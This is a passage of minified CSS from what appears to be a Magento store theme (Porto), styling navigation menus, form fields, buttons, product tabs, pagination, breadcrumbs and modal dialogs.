.nav-sections-item-title>a,header.page-header .nav-sections-item-title>a:hover,header.page-header .nav-sections-item-title>a:focus{color:#fff}header.page-header .nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%}header.page-header .nav-sections-item-content:before,header.page-header .nav-sections-item-content:after{content:'';display:table}header.page-header .nav-sections-item-content:after{clear:both}header.page-header .nav-sections-item-content.active{display:block}.navigation{background:transparent;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:.5em;padding-right:0;padding-bottom:.5em;padding-left:15px}.navigation a,.navigation a:hover{color:#777;text-decoration:none}.navigation .level0{border-top:1px solid #ddd;font-size:1.3rem}.navigation .level0>.level-top{font-weight:400;padding:8px 2em 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#777}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #ddd}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#777}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#777;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#777}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.navigation a{padding-top:10px;padding-bottom:10px}.navigation a:hover{color:#08c !important}.navigation li.level0{line-height:16px}.navigation li.level0:first-child{border-top:0}.navigation li.level0>a.level-top{padding:13px 36px 13px 15px}.navigation li.level0>a.ui-state-active{color:#000;font-weight:600}.navigation li.level0>a.ui-state-active,.navigation li.level0>a.ui-state-active+.submenu{background-color:#eee}.navigation li.level0.active .all-category .ui-state-focus,.navigation li.level0.active>a:not(.ui-state-active),.navigation li.level0.has-active>a:not(.ui-state-active),.navigation li.level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation li.level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){border-left:0;margin-left:0}.navigation li.level0>.ui-menu-item>a{font-weight:400}.navigation li.level0 .ui-menu-item>a:before{content:'\f801';display:inline;font-family:'porto-icons';margin-right:10px;font-size:16px;vertical-align:top;color:#aaa}.navigation li.level0 ul.level0>.level1{font-weight:400}.navigation ul.submenu,.navigation ul.submenu:not(:first-child){padding-left:15px}.navigation ul.submenu .active>a,.navigation ul.submenu:not(:first-child) .active>a,.navigation ul.submenu .level1.active>a,.navigation ul.submenu:not(:first-child) .level1.active>a{padding-left:15px;border:0;font-weight:600}.navigation ul.submenu>li{line-height:16px}}@media (min-width:1061px){.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block;z-index:5}.navigation{background:transparent;font-size:12px;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 .5em 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:46px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#777;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0;color:#777;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e81c';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:0 solid #08c;box-shadow:0 .25em .25em rgba(0,0,0,0.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#08c;color:#08c;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#777;padding:9px 5px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#f4f4f4;color:#777;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\f801';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block;margin:0;vertical-align:middle}.navigation li.level0{transition-delay:0.3s;margin-right:0}}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#777;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:.5em}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 2em;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 1em;padding:0 0 .5em;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 1em}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:400;font-size:1.4rem}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:38px;line-height:1.4;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#ddd}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#ddd}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#ddd}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:.5em}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1em;margin:0 0 0 .25em}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1em;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:2em;line-height:1em;font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{font-weight:normal;margin:0;display:inline}.fieldset>.field .label,.fieldset>.fields>.field .label{font-size:0.92em}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:0.92em}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:.5em}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.legend{color:#222529}.legend+.fieldset,.legend+div{clear:both}.legend span{margin-right:.25em}fieldset.field{border:0;padding:0}.field.date .time-picker{white-space:nowrap;margin-top:.5em;display:inline-block}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;border:1px solid #e7e7e7;height:32px;background:#fff url('../images/select-bg.svg') no-repeat 99% 49%;background-size:26px 60px;padding-right:25px;text-indent:.01em;text-overflow:'';font-family:inherit}select::-ms-expand{display:none}.lt-ie10 select{background-image:none;padding-right:4px}div.mage-error[generated]{margin-top:7px;font-size:1em}.field-error{font-size:1em}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#777;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}.hasDatepicker+.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}.hasDatepicker+.ui-datepicker-trigger:focus,.hasDatepicker+.ui-datepicker-trigger:active{background:none;border:none}.hasDatepicker+.ui-datepicker-trigger:hover{background:none;border:none}.hasDatepicker+.ui-datepicker-trigger.disabled,.hasDatepicker+.ui-datepicker-trigger[disabled],fieldset[disabled] .hasDatepicker+.ui-datepicker-trigger{pointer-events:none;opacity:.5}.hasDatepicker+.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.hasDatepicker+.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#c1c1c1;content:'\e612';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.hasDatepicker+.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 1em}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 .25em;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:"porto-icons";src:url('../icon-fonts/font/porto-icons.woff2') format('woff2'),url('../icon-fonts/font/porto-icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button.action.switch{height:auto}button{font-size:1em}button:not(.primary){border:1px solid #ccc;color:#777;line-height:40px;padding:.8em 2em;height:40px;background-color:#fff}button:hover{color:#fff;background-color:#08c;border-color:#08c}body:not(._keyfocus) button:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#08c;border:1px solid #08c;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;font-weight:400;line-height:22px}.action.primary:focus,.action.primary:active{background:#08c;border:1px solid #08c;color:#fff}.action.primary:hover{background:#08c;border:1px solid #08c;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}#discount-coupon-form #coupon_code{border-radius:0;height:43px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #eee;height:2em;padding:1px .5em 1px .5em;font-weight:600;line-height:2em;font-size:1em;color:#777;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#c1c1c1;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#777;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#777;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#777;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:.5em .5em 1.5em}.product.data.items .item.title{color:#818692;padding:15px 0;font-weight:700;text-transform:uppercase;background:none;border-bottom:2px solid #e7e7e7}.product.data.items .item.title>.switch{font-size:13px;display:inline-block;border:none;height:auto;padding:0 !important;color:inherit;font-weight:inherit;line-height:inherit;background:none !important;display:block}.product.data.items .item.title>.switch:hover{color:inherit;background:none}.product.data.items .item.title.active{color:#222529;border-color:#222529}.product.data.items .item.title.active>.switch{color:inherit;background:none;padding:0}.product.data.items .item.title.active>.switch:hover,.product.data.items .item.title.active>.switch:focus{padding:0;color:inherit;background:none}.product.data.items .item.title:hover{border-color:#222529;color:#222529}.product.data.items .item.title:hover>.switch{color:inherit;padding:0}.product.data.items .item.title a{position:relative}.product.data.items .item.title a:after{font-family:'porto-icons';content:'\e81c';position:absolute;right:.5em;top:1px}.product.data.items .item.title.active a:after{content:'\e81b';font-family:'porto-icons'}.product.data.items>.item.content{border:none;box-shadow:none;padding:30px 0 15px}.product.data.items>.item.content p{font-size:14px;font-weight:400;letter-spacing:.005em;line-height:1.9}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.porto-info-list,.product.description ul{padding-left:38.5px;margin-bottom:20px}.porto-info-list li,.product.description ul li{list-style:none;line-height:1.5;padding-top:.5em;padding-bottom:.5em;margin:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.porto-info-list .porto-info-icon,.product.description ul .porto-info-icon,.porto-info-list [class^=porto-icon-],.product.description ul [class^=porto-icon-]{margin-right:16.5px;line-height:1.3;top:2px;color:#21293c;font-size:16px}.porto-info-list .porto-icon-ok:before,.product.description ul .porto-icon-ok:before{content:'\e8c1'}.porto-info-list .porto-info-list-item .porto-info-icon,.product.description ul .porto-info-list-item .porto-info-icon{width:auto;display:inline-block}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1em;line-height:2.4rem;letter-spacing:normal;margin:0 5px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{background:#fff;border:1px solid #ccc;color:#08c;display:inline-block;padding:0 .25em;text-decoration:none}.pages a.page:visited{color:#08c}.pages a.page:hover{background:#08c;border:1px solid #08c;color:#fff;text-decoration:none}.pages a.page:active{color:#fff}.pages strong.page{background:#08c;border:1px solid #08c;font-size:1em;line-height:2.4rem;letter-spacing:normal;color:#fff;display:inline-block;font-weight:400;padding:0 .25em}.pages .action{background:#fff;border:1px solid #ccc;color:#999;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#999}.pages .action:hover{background:#08c;border:1px solid #08c;color:#fff;text-decoration:none}.pages .action:active{color:#fff}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#999}.pages .action.next:active:before{color:#fff}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#999;content:'\f801';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#fff}.pages .action.next:active:before{color:#fff}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#999}.pages .action.previous:active:before{color:#fff}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#999;content:'\f802';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#fff}.pages .action.previous:active:before{color:#fff}.pages .item:last-child{margin-right:0}.pages strong.page,.pages a.page,.pages .action{border:1px solid #ccc;border-radius:0;color:#7b858a;display:block !important;font-size:15px;font-weight:700;margin:0 0;padding:0 .5em;line-height:2.1em;min-width:2.2em;height:2.2em;text-decoration:none;text-align:center;background:none}.pages strong.page::before,.pages a.page::before,.pages .action::before,.pages strong.page:visited,.pages a.page:visited,.pages .action:visited,.pages strong.page:hover,.pages a.page:hover,.pages .action:hover{color:inherit !important;background:none}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:.5em}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:.5em}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.sidebar .actions-toolbar .action.primary{height:32px;line-height:30px;padding:0 15px}.sidebar .actions-toolbar .secondary a.action{line-height:32px;margin:0}.page-wrapper>.breadcrumbs{padding:0;background-color:#171717;color:#fff;font-size:.75rem;margin-bottom:0}.page-wrapper>.breadcrumbs .items{padding:12px 10px;display:flex;flex-wrap:wrap;font-size:1em;color:inherit;max-width:1460px !important}.page-wrapper>.breadcrumbs .items>li{text-shadow:none;text-transform:uppercase;display:flex;align-items:center;margin:0}.page-wrapper>.breadcrumbs .items>li.home a{position:relative}.page-wrapper>.breadcrumbs .items>li a{display:inline-block;border-color:transparent;background:transparent;color:inherit;padding:0}.page-wrapper>.breadcrumbs .items>li:not(:last-child)::after{position:relative;content:"\e81a";font-family:porto-icons;right:-1px;display:block;float:right;margin:0 4px;width:20px;text-align:center;font-style:normal;font-size:12px;line-height:inherit}.page-wrapper>.breadcrumbs .items>li strong{font-weight:700}.page-wrapper>.breadcrumbs a,.page-wrapper>.breadcrumbs a:hover,.page-wrapper>.breadcrumbs a:focus{color:#fff}.page-wrapper>.breadcrumbs .item:not(:last-child):after{line-height:15px}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\f819';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:popup-icon-font__color-active}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll 